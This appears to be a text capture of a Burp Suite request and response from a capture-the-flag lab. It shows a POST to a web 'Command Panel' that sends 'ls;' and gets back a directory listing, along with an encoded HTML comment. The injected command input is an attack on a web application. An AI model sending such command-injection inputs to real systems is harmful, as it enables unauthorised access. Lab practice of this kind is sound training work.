 Request
P Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.155.238
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.155.238
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://10.10.155.238/portal.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=vae9tf7042t38c9e8sannn9v0j
14 Connection: close
15
16 command=ls%3B&sub=Execute
Response
Pretty Raw Hex Render \n
37
38 <div class="container">
39 <form name="input" action="" method="
post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="
form-control" name="command"
placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute"
class="btn btn-success" name="sub"
/>
43 </form>
44 </br>
<pre>
Sup3rS3cretPickl3Ingred.txt
45 assets
46 clue.txt
47 denied.php
48 index.html
49 login.php
50 portal.php
51 robots.txt
52 </pre>
<!--
Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0al
JsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkli
RmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
53 </div>
54 </body>
55 </html>
56